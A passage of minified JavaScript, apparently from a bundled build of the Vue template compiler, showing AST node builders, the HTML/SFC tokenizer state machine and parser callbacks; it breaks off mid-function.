**/const Ar=Symbol(""),dr=Symbol(""),Ko=Symbol(""),Is=Symbol(""),cu=Symbol(""),pn=Symbol(""),fu=Symbol(""),uu=Symbol(""),Wo=Symbol(""),qo=Symbol(""),Br=Symbol(""),Go=Symbol(""),hu=Symbol(""),zo=Symbol(""),Jo=Symbol(""),Yo=Symbol(""),Xo=Symbol(""),Zo=Symbol(""),Qo=Symbol(""),pu=Symbol(""),du=Symbol(""),li=Symbol(""),xs=Symbol(""),el=Symbol(""),tl=Symbol(""),Nr=Symbol(""),Hr=Symbol(""),nl=Symbol(""),Yi=Symbol(""),og=Symbol(""),Xi=Symbol(""),Rs=Symbol(""),lg=Symbol(""),ag=Symbol(""),rl=Symbol(""),cg=Symbol(""),fg=Symbol(""),sl=Symbol(""),mu=Symbol(""),Wn={[Ar]:"Fragment",[dr]:"Teleport",[Ko]:"Suspense",[Is]:"KeepAlive",[cu]:"BaseTransition",[pn]:"openBlock",[fu]:"createBlock",[uu]:"createElementBlock",[Wo]:"createVNode",[qo]:"createElementVNode",[Br]:"createCommentVNode",[Go]:"createTextVNode",[hu]:"createStaticVNode",[zo]:"resolveComponent",[Jo]:"resolveDynamicComponent",[Yo]:"resolveDirective",[Xo]:"resolveFilter",[Zo]:"withDirectives",[Qo]:"renderList",[pu]:"renderSlot",[du]:"createSlots",[li]:"toDisplayString",[xs]:"mergeProps",[el]:"normalizeClass",[tl]:"normalizeStyle",[Nr]:"normalizeProps",[Hr]:"guardReactiveProps",[nl]:"toHandlers",[Yi]:"camelize",[og]:"capitalize",[Xi]:"toHandlerKey",[Rs]:"setBlockTracking",[lg]:"pushScopeId",[ag]:"popScopeId",[rl]:"withCtx",[cg]:"unref",[fg]:"isRef",[sl]:"withMemo",[mu]:"isMemoSame"};function ug(e){Object.getOwnPropertySymbols(e).forEach(t=>{Wn[t]=e[t]})}const Qe={start:{line:1,column:1,offset:0},end:{line:1,column:1,offset:0},source:""};function hg(e,t=""){return{type:0,source:t,children:e,helpers:new Set,components:[],directives:[],hoists:[],imports:[],cached:[],temps:0,codegenNode:void 0,loc:Qe}}function Pr(e,t,n,r,s,i,o,l=!1,a=!1,c=!1,f=Qe){return e&&(l?(e.helper(pn),e.helper(zn(e.inSSR,c))):e.helper(Gn(e.inSSR,c)),o&&e.helper(Zo)),{type:13,tag:t,props:n,children:r,patchFlag:s,dynamicProps:i,directives:o,isBlock:l,disableTracking:a,isComponent:c,loc:f}}function an(e,t=Qe){return{type:17,loc:t,elements:e}}function nt(e,t=Qe){return{type:15,loc:t,properties:e}}function ye(e,t){return{type:16,loc:Qe,key:Z(e)?Q(e,!0):e,value:t}}function Q(e,t=!1,n=Qe,r=0){return{type:4,loc:n,content:e,isStatic:t,constType:t?3:r}}function ut(e,t=Qe){return{type:8,loc:t,children:e}}function _e(e,t=[],n=Qe){return{type:14,loc:n,callee:e,arguments:t}}function qn(e,t=void 0,n=!1,r=!1,s=Qe){return{type:18,params:e,returns:t,newline:n,isSlot:r,loc:s}}function Zi(e,t,n,r=!0){return{type:19,test:e,consequent:t,alternate:n,newline:r,loc:Qe}}function pg(e,t,n=!1,r=!1){return{type:20,index:e,value:t,needPauseTracking:n,inVOnce:r,needArraySpread:!1,loc:Qe}}function dg(e){return{type:21,body:e,loc:Qe}}function Gn(e,t){return e||t?Wo:qo}function zn(e,t){return e||t?fu:uu}function il(e,{helper:t,removeHelper:n,inSSR:r}){e.isBlock||(e.isBlock=!0,n(Gn(r,e.isComponent)),t(pn),t(zn(r,e.isComponent)))}const ia=new Uint8Array([123,123]),oa=new Uint8Array([125,125]);function la(e){return e>=97&&e<=122||e>=65&&e<=90}function Je(e){return e===32||e===10||e===9||e===12||e===13}function Mt(e){return e===47||e===62||Je(e)}function ks(e){const t=new Uint8Array(e.length);for(let n=0;n<e.length;n++)t[n]=e.charCodeAt(n);return t}const Pe={Cdata:new Uint8Array([67,68,65,84,65,91]),CdataEnd:new Uint8Array([93,93,62]),CommentEnd:new Uint8Array([45,45,62]),ScriptEnd:new Uint8Array([60,47,115,99,114,105,112,116]),StyleEnd:new Uint8Array([60,47,115,116,121,108,101]),TitleEnd:new Uint8Array([60,47,116,105,116,108,101]),TextareaEnd:new Uint8Array([60,47,116,101,120,116,97,114,101,97])};class mg{constructor(t,n){this.stack=t,this.cbs=n,this.state=1,this.buffer="",this.sectionStart=0,this.index=0,this.entityStart=0,this.baseState=1,this.inRCDATA=!1,this.inXML=!1,this.inVPre=!1,this.newlines=[],this.mode=0,this.delimiterOpen=ia,this.delimiterClose=oa,this.delimiterIndex=-1,this.currentSequence=void 0,this.sequenceIndex=0}get inSFCRoot(){return this.mode===2&&this.stack.length===0}reset(){this.state=1,this.mode=0,this.buffer="",this.sectionStart=0,this.index=0,this.baseState=1,this.inRCDATA=!1,this.currentSequence=void 0,this.newlines.length=0,this.delimiterOpen=ia,this.delimiterClose=oa}getPos(t){let n=1,r=t+1;for(let s=this.newlines.length-1;s>=0;s--){const i=this.newlines[s];if(t>i){n=s+2,r=t-i;break}}return{column:r,line:n,offset:t}}peek(){return this.buffer.charCodeAt(this.index+1)}stateText(t){t===60?(this.index>this.sectionStart&&this.cbs.ontext(this.sectionStart,this.index),this.state=5,this.sectionStart=this.index):!this.inVPre&&t===this.delimiterOpen[0]&&(this.state=2,this.delimiterIndex=0,this.stateInterpolationOpen(t))}stateInterpolationOpen(t){if(t===this.delimiterOpen[this.delimiterIndex])if(this.delimiterIndex===this.delimiterOpen.length-1){const n=this.index+1-this.delimiterOpen.length;n>this.sectionStart&&this.cbs.ontext(this.sectionStart,n),this.state=3,this.sectionStart=n}else this.delimiterIndex++;else this.inRCDATA?(this.state=32,this.stateInRCDATA(t)):(this.state=1,this.stateText(t))}stateInterpolation(t){t===this.delimiterClose[0]&&(this.state=4,this.delimiterIndex=0,this.stateInterpolationClose(t))}stateInterpolationClose(t){t===this.delimiterClose[this.delimiterIndex]?this.delimiterIndex===this.delimiterClose.length-1?(this.cbs.oninterpolation(this.sectionStart,this.index+1),this.inRCDATA?this.state=32:this.state=1,this.sectionStart=this.index+1):this.delimiterIndex++:(this.state=3,this.stateInterpolation(t))}stateSpecialStartSequence(t){const n=this.sequenceIndex===this.currentSequence.length;if(!(n?Mt(t):(t|32)===this.currentSequence[this.sequenceIndex]))this.inRCDATA=!1;else if(!n){this.sequenceIndex++;return}this.sequenceIndex=0,this.state=6,this.stateInTagName(t)}stateInRCDATA(t){if(this.sequenceIndex===this.currentSequence.length){if(t===62||Je(t)){const n=this.index-this.currentSequence.length;if(this.sectionStart<n){const r=this.index;this.index=n,this.cbs.ontext(this.sectionStart,n),this.index=r}this.sectionStart=n+2,this.stateInClosingTagName(t),this.inRCDATA=!1;return}this.sequenceIndex=0}(t|32)===this.currentSequence[this.sequenceIndex]?this.sequenceIndex+=1:this.sequenceIndex===0?this.currentSequence===Pe.TitleEnd||this.currentSequence===Pe.TextareaEnd&&!this.inSFCRoot?!this.inVPre&&t===this.delimiterOpen[0]&&(this.state=2,this.delimiterIndex=0,this.stateInterpolationOpen(t)):this.fastForwardTo(60)&&(this.sequenceIndex=1):this.sequenceIndex=+(t===60)}stateCDATASequence(t){t===Pe.Cdata[this.sequenceIndex]?++this.sequenceIndex===Pe.Cdata.length&&(this.state=28,this.currentSequence=Pe.CdataEnd,this.sequenceIndex=0,this.sectionStart=this.index+1):(this.sequenceIndex=0,this.state=23,this.stateInDeclaration(t))}fastForwardTo(t){for(;++this.index<this.buffer.length;){const n=this.buffer.charCodeAt(this.index);if(n===10&&this.newlines.push(this.index),n===t)return!0}return this.index=this.buffer.length-1,!1}stateInCommentLike(t){t===this.currentSequence[this.sequenceIndex]?++this.sequenceIndex===this.currentSequence.length&&(this.currentSequence===Pe.CdataEnd?this.cbs.oncdata(this.sectionStart,this.index-2):this.cbs.oncomment(this.sectionStart,this.index-2),this.sequenceIndex=0,this.sectionStart=this.index+1,this.state=1):this.sequenceIndex===0?this.fastForwardTo(this.currentSequence[0])&&(this.sequenceIndex=1):t!==this.currentSequence[this.sequenceIndex-1]&&(this.sequenceIndex=0)}startSpecial(t,n){this.enterRCDATA(t,n),this.state=31}enterRCDATA(t,n){this.inRCDATA=!0,this.currentSequence=t,this.sequenceIndex=n}stateBeforeTagName(t){t===33?(this.state=22,this.sectionStart=this.index+1):t===63?(this.state=24,this.sectionStart=this.index+1):la(t)?(this.sectionStart=this.index,this.mode===0?this.state=6:this.inSFCRoot?this.state=34:this.inXML?this.state=6:t===116?this.state=30:this.state=t===115?29:6):t===47?this.state=8:(this.state=1,this.stateText(t))}stateInTagName(t){Mt(t)&&this.handleTagName(t)}stateInSFCRootTagName(t){if(Mt(t)){const n=this.buffer.slice(this.sectionStart,this.index);n!=="template"&&this.enterRCDATA(ks("</"+n),0),this.handleTagName(t)}}handleTagName(t){this.cbs.onopentagname(this.sectionStart,this.index),this.sectionStart=-1,this.state=11,this.stateBeforeAttrName(t)}stateBeforeClosingTagName(t){Je(t)||(t===62?(this.state=1,this.sectionStart=this.index+1):(this.state=la(t)?9:27,this.sectionStart=this.index))}stateInClosingTagName(t){(t===62||Je(t))&&(this.cbs.onclosetag(this.sectionStart,this.index),this.sectionStart=-1,this.state=10,this.stateAfterClosingTagName(t))}stateAfterClosingTagName(t){t===62&&(this.state=1,this.sectionStart=this.index+1)}stateBeforeAttrName(t){t===62?(this.cbs.onopentagend(this.index),this.inRCDATA?this.state=32:this.state=1,this.sectionStart=this.index+1):t===47?this.state=7:t===60&&this.peek()===47?(this.cbs.onopentagend(this.index),this.state=5,this.sectionStart=this.index):Je(t)||this.handleAttrStart(t)}handleAttrStart(t){t===118&&this.peek()===45?(this.state=13,this.sectionStart=this.index):t===46||t===58||t===64||t===35?(this.cbs.ondirname(this.index,this.index+1),this.state=14,this.sectionStart=this.index+1):(this.state=12,this.sectionStart=this.index)}stateInSelfClosingTag(t){t===62?(this.cbs.onselfclosingtag(this.index),this.state=1,this.sectionStart=this.index+1,this.inRCDATA=!1):Je(t)||(this.state=11,this.stateBeforeAttrName(t))}stateInAttrName(t){(t===61||Mt(t))&&(this.cbs.onattribname(this.sectionStart,this.index),this.handleAttrNameEnd(t))}stateInDirName(t){t===61||Mt(t)?(this.cbs.ondirname(this.sectionStart,this.index),this.handleAttrNameEnd(t)):t===58?(this.cbs.ondirname(this.sectionStart,this.index),this.state=14,this.sectionStart=this.index+1):t===46&&(this.cbs.ondirname(this.sectionStart,this.index),this.state=16,this.sectionStart=this.index+1)}stateInDirArg(t){t===61||Mt(t)?(this.cbs.ondirarg(this.sectionStart,this.index),this.handleAttrNameEnd(t)):t===91?this.state=15:t===46&&(this.cbs.ondirarg(this.sectionStart,this.index),this.state=16,this.sectionStart=this.index+1)}stateInDynamicDirArg(t){t===93?this.state=14:(t===61||Mt(t))&&(this.cbs.ondirarg(this.sectionStart,this.index+1),this.handleAttrNameEnd(t))}stateInDirModifier(t){t===61||Mt(t)?(this.cbs.ondirmodifier(this.sectionStart,this.index),this.handleAttrNameEnd(t)):t===46&&(this.cbs.ondirmodifier(this.sectionStart,this.index),this.sectionStart=this.index+1)}handleAttrNameEnd(t){this.sectionStart=this.index,this.state=17,this.cbs.onattribnameend(this.index),this.stateAfterAttrName(t)}stateAfterAttrName(t){t===61?this.state=18:t===47||t===62?(this.cbs.onattribend(0,this.sectionStart),this.sectionStart=-1,this.state=11,this.stateBeforeAttrName(t)):Je(t)||(this.cbs.onattribend(0,this.sectionStart),this.handleAttrStart(t))}stateBeforeAttrValue(t){t===34?(this.state=19,this.sectionStart=this.index+1):t===39?(this.state=20,this.sectionStart=this.index+1):Je(t)||(this.sectionStart=this.index,this.state=21,this.stateInAttrValueNoQuotes(t))}handleInAttrValue(t,n){(t===n||this.fastForwardTo(n))&&(this.cbs.onattribdata(this.sectionStart,this.index),this.sectionStart=-1,this.cbs.onattribend(n===34?3:2,this.index+1),this.state=11)}stateInAttrValueDoubleQuotes(t){this.handleInAttrValue(t,34)}stateInAttrValueSingleQuotes(t){this.handleInAttrValue(t,39)}stateInAttrValueNoQuotes(t){Je(t)||t===62?(this.cbs.onattribdata(this.sectionStart,this.index),this.sectionStart=-1,this.cbs.onattribend(1,this.index),this.state=11,this.stateBeforeAttrName(t)):(t===39||t===60||t===61||t===96)&&this.cbs.onerr(18,this.index)}stateBeforeDeclaration(t){t===91?(this.state=26,this.sequenceIndex=0):this.state=t===45?25:23}stateInDeclaration(t){(t===62||this.fastForwardTo(62))&&(this.state=1,this.sectionStart=this.index+1)}stateInProcessingInstruction(t){(t===62||this.fastForwardTo(62))&&(this.cbs.onprocessinginstruction(this.sectionStart,this.index),this.state=1,this.sectionStart=this.index+1)}stateBeforeComment(t){t===45?(this.state=28,this.currentSequence=Pe.CommentEnd,this.sequenceIndex=2,this.sectionStart=this.index+1):this.state=23}stateInSpecialComment(t){(t===62||this.fastForwardTo(62))&&(this.cbs.oncomment(this.sectionStart,this.index),this.state=1,this.sectionStart=this.index+1)}stateBeforeSpecialS(t){t===Pe.ScriptEnd[3]?this.startSpecial(Pe.ScriptEnd,4):t===Pe.StyleEnd[3]?this.startSpecial(Pe.StyleEnd,4):(this.state=6,this.stateInTagName(t))}stateBeforeSpecialT(t){t===Pe.TitleEnd[3]?this.startSpecial(Pe.TitleEnd,4):t===Pe.TextareaEnd[3]?this.startSpecial(Pe.TextareaEnd,4):(this.state=6,this.stateInTagName(t))}startEntity(){}stateInEntity(){}parse(t){for(this.buffer=t;this.index<this.buffer.length;){const n=this.buffer.charCodeAt(this.index);switch(n===10&&this.newlines.push(this.index),this.state){case 1:{this.stateText(n);break}case 2:{this.stateInterpolationOpen(n);break}case 3:{this.stateInterpolation(n);break}case 4:{this.stateInterpolationClose(n);break}case 31:{this.stateSpecialStartSequence(n);break}case 32:{this.stateInRCDATA(n);break}case 26:{this.stateCDATASequence(n);break}case 19:{this.stateInAttrValueDoubleQuotes(n);break}case 12:{this.stateInAttrName(n);break}case 13:{this.stateInDirName(n);break}case 14:{this.stateInDirArg(n);break}case 15:{this.stateInDynamicDirArg(n);break}case 16:{this.stateInDirModifier(n);break}case 28:{this.stateInCommentLike(n);break}case 27:{this.stateInSpecialComment(n);break}case 11:{this.stateBeforeAttrName(n);break}case 6:{this.stateInTagName(n);break}case 34:{this.stateInSFCRootTagName(n);break}case 9:{this.stateInClosingTagName(n);break}case 5:{this.stateBeforeTagName(n);break}case 17:{this.stateAfterAttrName(n);break}case 20:{this.stateInAttrValueSingleQuotes(n);break}case 18:{this.stateBeforeAttrValue(n);break}case 8:{this.stateBeforeClosingTagName(n);break}case 10:{this.stateAfterClosingTagName(n);break}case 29:{this.stateBeforeSpecialS(n);break}case 30:{this.stateBeforeSpecialT(n);break}case 21:{this.stateInAttrValueNoQuotes(n);break}case 7:{this.stateInSelfClosingTag(n);break}case 23:{this.stateInDeclaration(n);break}case 22:{this.stateBeforeDeclaration(n);break}case 25:{this.stateBeforeComment(n);break}case 24:{this.stateInProcessingInstruction(n);break}case 33:{this.stateInEntity();break}}this.index++}this.cleanup(),this.finish()}cleanup(){this.sectionStart!==this.index&&(this.state===1||this.state===32&&this.sequenceIndex===0?(this.cbs.ontext(this.sectionStart,this.index),this.sectionStart=this.index):(this.state===19||this.state===20||this.state===21)&&(this.cbs.onattribdata(this.sectionStart,this.index),this.sectionStart=this.index))}finish(){this.handleTrailingData(),this.cbs.onend()}handleTrailingData(){const t=this.buffer.length;this.sectionStart>=t||(this.state===28?this.currentSequence===Pe.CdataEnd?this.cbs.oncdata(this.sectionStart,t):this.cbs.oncomment(this.sectionStart,t):this.state===6||this.state===11||this.state===18||this.state===17||this.state===12||this.state===13||this.state===14||this.state===15||this.state===16||this.state===20||this.state===19||this.state===21||this.state===9||this.cbs.ontext(this.sectionStart,t))}emitCodePoint(t,n){}}function aa(e,{compatConfig:t}){const n=t&&t[e];return e==="MODE"?n||3:n}function cn(e,t){const n=aa("MODE",t),r=aa(e,t);return n===3?r===!0:r!==!1}function Ir(e,t,n,...r){return cn(e,t)}function ol(e){throw e}function gu(e){}function de(e,t,n,r){const s=`https://vuejs.org/error-reference/#compiler-${e}`,i=new SyntaxError(String(s));return i.code=e,i.loc=t,i}const Ke=e=>e.type===4&&e.isStatic;function yu(e){switch(e){case"Teleport":case"teleport":return dr;case"Suspense":case"suspense":return Ko;case"KeepAlive":case"keep-alive":return Is;case"BaseTransition":case"base-transition":return cu}}const gg=/^\d|[^\$\w\xA0-\uFFFF]/,ll=e=>!gg.test(e),yg=/[A-Za-z_$\xA0-\uFFFF]/,bg=/[\.\?\w$\xA0-\uFFFF]/,vg=/\s+[.[]\s*|\s*[.[]\s+/g,bu=e=>e.type===4?e.content:e.loc.source,Sg=e=>{const t=bu(e).trim().replace(vg,l=>l.trim());let n=0,r=[],s=0,i=0,o=null;for(let l=0;l<t.length;l++){const a=t.charAt(l);switch(n){case 0:if(a==="[")r.push(n),n=1,s++;else if(a==="(")r.push(n),n=2,i++;else if(!(l===0?yg:bg).test(a))return!1;break;case 1:a==="'"||a==='"'||a==="`"?(r.push(n),n=3,o=a):a==="["?s++:a==="]"&&(--s||(n=r.pop()));break;case 2:if(a==="'"||a==='"'||a==="`")r.push(n),n=3,o=a;else if(a==="(")i++;else if(a===")"){if(l===t.length-1)return!1;--i||(n=r.pop())}break;case 3:a===o&&(n=r.pop(),o=null);break}}return!s&&!i},vu=Sg,_g=/^\s*(async\s*)?(\([^)]*?\)|[\w$_]+)\s*(:[^=]+)?=>|^\s*(async\s+)?function(?:\s+[\w$]+)?\s*\(/,wg=e=>_g.test(bu(e)),Tg=wg;function tt(e,t,n=!1){for(let r=0;r<e.props.length;r++){const s=e.props[r];if(s.type===7&&(n||s.exp)&&(Z(t)?s.name===t:t.test(s.name)))return s}}function ai(e,t,n=!1,r=!1){for(let s=0;s<e.props.length;s++){const i=e.props[s];if(i.type===6){if(n)continue;if(i.name===t&&(i.value||r))return i}else if(i.name==="bind"&&(i.exp||r)&&nn(i.arg,t))return i}}function nn(e,t){return!!(e&&Ke(e)&&e.content===t)}function Eg(e){return e.props.some(t=>t.type===7&&t.name==="bind"&&(!t.arg||t.arg.type!==4||!t.arg.isStatic))}function Oi(e){return e.type===5||e.type===2}function Cg(e){return e.type===7&&e.name==="slot"}function Ms(e){return e.type===1&&e.tagType===3}function Ls(e){return e.type===1&&e.tagType===2}const Og=new Set([Nr,Hr]);function Su(e,t=[]){if(e&&!Z(e)&&e.type===14){const n=e.callee;if(!Z(n)&&Og.has(n))return Su(e.arguments[0],t.concat(e))}return[e,t]}function Ds(e,t,n){let r,s=e.type===13?e.props:e.arguments[2],i=[],o;if(s&&!Z(s)&&s.type===14){const l=Su(s);s=l[0],i=l[1],o=i[i.length-1]}if(s==null||Z(s))r=nt([t]);else if(s.type===14){const l=s.arguments[0];!Z(l)&&l.type===15?ca(t,l)||l.properties.unshift(t):s.callee===nl?r=_e(n.helper(xs),[nt([t]),s]):s.arguments.unshift(nt([t])),!r&&(r=s)}else s.type===15?(ca(t,s)||s.properties.unshift(t),r=s):(r=_e(n.helper(xs),[nt([t]),s]),o&&o.callee===Hr&&(o=i[i.length-2]));e.type===13?o?o.arguments[0]=r:e.props=r:o?o.arguments[0]=r:e.arguments[2]=r}function ca(e,t){let n=!1;if(e.key.type===4){const r=e.key.content;n=t.properties.some(s=>s.key.type===4&&s.key.content===r)}return n}function xr(e,t){return`_${t}_${e.replace(/[^\w]/g,(n,r)=>n==="-"?"_":e.charCodeAt(r).toString())}`}function Ag(e){return e.type===14&&e.callee===sl?e.arguments[1].returns:e}const Ng=/([\s\S]*?)\s+(?:in|of)\s+(\S[\s\S]*)/,_u={parseMode:"base",ns:0,delimiters:["{{","}}"],getNamespace:()=>0,isVoidTag:sr,isPreTag:sr,isIgnoreNewlineTag:sr,isCustomElement:sr,onError:ol,onWarn:gu,comments:!1,prefixIdentifiers:!1};let oe=_u,Rr=null,Pt="",Ie=null,re=null,Ve="",Tt=-1,tn=-1,al=0,jt=!1,Qi=null;const pe=[],me=new mg(pe,{onerr:wt,ontext(e,t){ts(Oe(e,t),e,t)},ontextentity(e,t,n){ts(e,t,n)},oninterpolation(e,t){if(jt)return ts(Oe(e,t),e,t);let n=e+me.delimiterOpen.length,r=t-me.delimiterClose.length;for(;Je(Pt.charCodeAt(n));)n++;for(;Je(Pt.charCodeAt(r-1));)r--;let s=Oe(n,r);s.includes("&")&&(s=oe.decodeEntities(s,!1)),eo({type:5,content:us(s,!1,ge(n,r)),loc:ge(e,t)})},onopentagname(e,t){const n=Oe(e,t);Ie={type:1,tag:n,ns:oe.getNamespace(n,pe[0],oe.ns),tagType:0,props:[],children:[],loc:ge(e-1,t),codegenNode:void 0}},onopentagend(e){ua(e)},onclosetag(e,t){const n=Oe(e,t);if(!oe.isVoidTag(n)){let r=!1;for(let s=0;s<pe.length;s++)if(pe[s].tag.toLowerCase()===n.toLowerCase()){r=!0,s>0&&wt(24,pe[0].loc.start.offset);for(let o=0;o<=s;o++){const l=pe.shift();fs(l,t,o<s)}break}r||wt(23,wu(e,60))}},onselfclosingtag(e){const t=Ie.tag;Ie.isSelfClosing=!0,ua(e),pe[0]&&pe[0].tag===t&&fs(pe.shift(),e)},onattribname(e,t){re={type:6,name:Oe(e,t),nameLoc:ge(e,t),value:void 0,loc:ge(e)}},ondirname(e,t){const n=Oe(e,t),r=n==="."||n===":"?"bind":n==="@"?"on":n==="#"?"slot":n.slice(2);if(!jt&&r===""&&wt(26,e),jt||r==="")re={type:6,name:n,nameLoc:ge(e,t),value:void 0,loc:ge(e)};else if(re={type:7,name:r,rawName:n,exp:void 0,arg:void 0,modifiers:n==="."?[Q("prop")]:[],loc:ge(e)},r==="pre"){jt=me.inVPre=!0,Qi=Ie;const s=Ie.props;for(let i=0;i<s.length;i++)s[i].type===7&&(s[i]=Vg(s[i]))}},ondirarg(e,t){if(e===t)return;const n=Oe(e,t);if(jt)re.name+=n,rn(re.nameLoc,t);else{const r=n[0]!=="[";re.arg=us(r?n:n.slice(1,-1),r,ge(e,t),r?3:0)}},ondirmodifier(e,t){const n=Oe(e,t);if(jt)re.name+="."+n,rn(re.nameLoc,t);else if(re.name==="slot"){const r=re.arg;r&&(r.content+="."+n,rn(r.loc,t))}else{const r=Q(n,!0,ge(e,t));re.modifiers.push(r)}},onattribdata(e,t){Ve+=Oe(e,t),Tt<0&&(Tt=e),tn=t},onattribentity(e,t,n){Ve+=e,Tt<0&&(Tt=t),tn=n},onattribnameend(e){const t=re.loc.start.offset,n=Oe(t,e);re.type===7&&(re.rawName=n),Ie.props.some(r=>(r.type===7?r.rawName:r.name)===n)&&wt(2,t)},onattribend(e,t){if(Ie&&re){if(rn(re.loc,t),e!==0)if(Ve.includes("&")&&(Ve=oe.decodeEntities(Ve,!0)),re.type===6)re.name==="class"&&(Ve=Eu(Ve).trim()),e===1&&!Ve&&wt(13,t),re.value={type:2,content:Ve,loc:e===1?ge(Tt,tn):ge(Tt-1,tn+1)},me.inSFCRoot&&Ie.tag==="template"&&re.name==="lang"&&Ve&&Ve!=="html"&&me.enterRCDATA(ks("</template"),0);else{let n=0;re.exp=us(Ve,!1,ge(Tt,tn),0,n),re.name==="for"&&(re.forParseResult=Ig(re.exp));let r=-1;re.name==="bind"&&(r=re.modifiers.findIndex(s=>s.content==="sync"))>-1&&Ir("COMPILER_V_BIND_SYNC",oe,re.loc,re.rawName)&&(re.name="model",re.modifiers.splice(r,1))}(re.type!==7||re.name!=="pre")&&Ie.props.push(re)}Ve="",Tt=tn=-1},oncomment(e,t){oe.comments&&eo({type:3,content:Oe(e,t),loc:ge(e-4,t+3)})},onend(){const e=Pt.length;for(let t=0;t<pe.length;t++)fs(pe[t],e-1),wt(24,pe[t].loc.start.offset)},oncdata(e,t){pe[0].ns!==0?ts(Oe(e,t),e,t):wt(1,e-9)},onprocessinginstruction(e){(pe[0]?pe[0].ns:oe.ns)===0&&wt(21,e-1)}}),fa=/,([^,\}\]]*)(?:,([^,\}\]]*))?$/,Pg=/^\(|\)$/g;function Ig(e){const t=e.loc,n=e.content,r=n.match(Ng);if(!r)return;const[,s,i]=r,o=(u,p,d=!1)=>{const S=t.start.offset+p,b=S+u.length;return us(u,!1,ge(S,b),0,d?1:0)},l={source:o(i.trim(),n.indexOf(i,s.length)),value:void 0,key:void 0,index:void 0,finalized:!1};let a=s.trim().replace(Pg,"").trim();const c=s.indexOf(a),f=a.match(fa);if(f){a=a.replace(fa,"").trim();const u=f[1].trim();let p;if(u&&(p=n.indexOf(u,c+a.length),l.key=o(u,p,!0)),f[2]){const d=f[2].trim();d&&(l.index=o(d,n.indexOf(d,l.key?p+u.length:c+a.length),!0))}}return a&&(l.value=o(a,c,!0)),l}function Oe(e,t){return Pt.slice(e,t)}function ua(e){me.inSFCRoot&&(Ie.innerLoc=ge(e+1,e+1)),eo(Ie);const{tag:t,ns:n}=Ie;n===0&&oe.isPreTag(t)&&al++,oe.isVoidTag(t)?fs(Ie,e):(pe.unshift(Ie),(n===1||n===2)&&(me.inXML=!0)),Ie=null}function ts(e,t,n){{const i=pe[0]&&pe[0].tag;i!=="script"&&i!=="style"&&e.includes("&")&&(e=oe.decodeEntities(e,!1))}const r=pe[0]||Rr,s=r.children[r.children.length-1];s&&s.type===2?(s.content+=e,rn(s.loc,n)):r.children.push({type:2,content:e,loc:ge(t,n)})}function fs(e,t,n=!1){n?rn(e.loc,wu(t,60)):rn(e.loc,xg(t,62)+1),me.inSFCRoot&&(e.children.length?e.innerLoc.end=te({},e.children[e.children.length-1].loc.end):e.innerLoc.end=te({},e.innerLoc.start),e.innerLoc.source=Oe(e.innerLoc.start.offset,e.innerLoc.end.offset));const{tag:r,ns:s,children:i}=e;if(jt||(r==="slot"?e.tagType=2:ha(e)?e.tagType=3:kg(e)&&(e.tagType=1)),me.inRCDATA||(e.children=Tu(i)),s===0&&oe.isIgnoreNewlineTag(r)){const o=i[0];o&&o.type===2&&(o.content=o.content.replace(/^\r?\n/,""))}s===0&&oe.isPreTag(r)&&al--,Qi===e&&(jt=me.inVPre=!1,Qi=null),me.inXML&&(pe[0]?pe[0].ns:oe.ns)===0&&(me.inXML=!1);{const o=e.props;if(!me.inSFCRoot&&cn("COMPILER_NATIVE_TEMPLATE",oe)&&e.tag==="template"&&!ha(e)){const a=pe[0]||Rr,c=a.children.indexOf(e);a.children.splice(c,1,...e.children)}const l=o.find(a=>a.type===6&&a.name==="inline-template");l&&Ir("COMPILER_INLINE_TEMPLATE",oe,l.loc)&&e.children.length&&(l.value={type:2,content:Oe(e.children[0].loc.start.offset,e.children[e.children.length-1].loc.end.offset),loc:l.loc})}}function xg(e,t){let n=e;for(;Pt.charCodeAt(n)!==t&&n<Pt.length-1;)n++;return n}function wu(e,t){let n=e;for(;Pt.charCodeAt(n)!==t&&n>=0;)n--;return n}const Rg=new Set(["if","else","else-if","for","slot"]);function ha({tag:e,props:t}){if(e==="template"){for(let n=0;n<t.length;n++)if(t[n].type===7&&Rg.has(t[n].name))return!0}return!1}function kg({tag:e,props:t}){if(oe.isCustomElement(e))return!1;if(e==="component"||Mg(e.charCodeAt(0))||yu(e)||oe.isBuiltInComponent&&oe.isBuiltInComponent(e)||oe.isNativeTag&&!oe.isNativeTag(e))return!0;for(let n=0;n<t.length;n++){const r=t[n];if(r.type===6){if(r.name==="is"&&r.value){if(r.value.content.startsWith("vue:"))return!0;if(Ir("COMPILER_IS_ON_ELEMENT",oe,r.loc))return!0}}else if(r.name==="bind"&&nn(r.arg,"is")&&Ir("COMPILER_IS_ON_ELEMENT",oe,r.loc))return!0}return!1}function Mg(e){return e>64&&e<91}const Lg=/\r\n/g;function Tu(e,t){const n=oe.whitespace!=="preserve";let r=!1;for(let s=0;s<e.length;s++){const i=e[s];if(i.type===2)if(al)i.content=i.content.replace(Lg,`
`);else if(Dg(i.content)){const o=e[s-1]&&e[s-1].type,l=e[s+1]&&e[s+1].type;!o||!l||n&&(o===3&&(l===3||l===1)||o===1&&(l===3||l===1&&Fg(i.content)))?(r=!0,e[s]=null):i.content=" "}else n&&(i.content=Eu(i.content))}return r?e.filter(Boolean):e}function Dg(e){for(let t=0;t<e.length;t++)if(!Je(e.charCodeAt(t)))return!1;return!0}function Fg(e){for(let t=0;t<e.length;t++){const n=e.charCodeAt(t);if(n===10||n===13)return!0}return!1}function Eu(e){let t="",n=!1;for(let r=0;r<e.length;r++)Je(e.charCodeAt(r))?n||(t+=" ",n=!0):(t+=e[r],n=!1);return t}function eo(e){(pe[0]||Rr).children.push(e)}function ge(e,t){return{start:me.getPos(e),end:t==null?t:me.getPos(t),source:t==null?t:Oe(e,t)}}function $g(e){return ge(e.start.offset,e.end.offset)}function rn(e,t){e.end=me.getPos(t),e.source=Oe(e.start.offset,t)}function Vg(e){const t={type:6,name:e.rawName,nameLoc:ge(e.loc.start.offset,e.loc.start.offset+e.rawName.length),value:void 0,loc:e.loc};if(e.exp){const n=e.exp.loc;n.end.offset<e.loc.end.offset&&(n.start.offset--,n.start.column--,n.end.offset++,n.end.column++),t.value={type:2,content:e.exp.content,loc:n}}return t}function us(e,t=!1,n,r=0,s=0){return Q(e,t,n,r)}function wt(e,t,n){oe.onError(de(e,ge(t,t)))}function jg(){me.reset(),Ie=null,re=null,Ve="",Tt=-1,tn=-1,pe.length=0}function Bg(e,t){if(jg(),Pt=e,oe=te({},_u),t){let s;for(s in t)t[s]!=null&&(oe[s]=t[s])}me.mode=oe.parseMode==="html"?1:oe.parseMode==="sfc"?2:0,me.inXML=oe.ns===1||oe.ns===2;const n=t&&t.delimiters;n&&(me.delimiterOpen=ks(n[0]),me.delimiterClose=ks(n[1]));const r=Rr=hg([],e);return 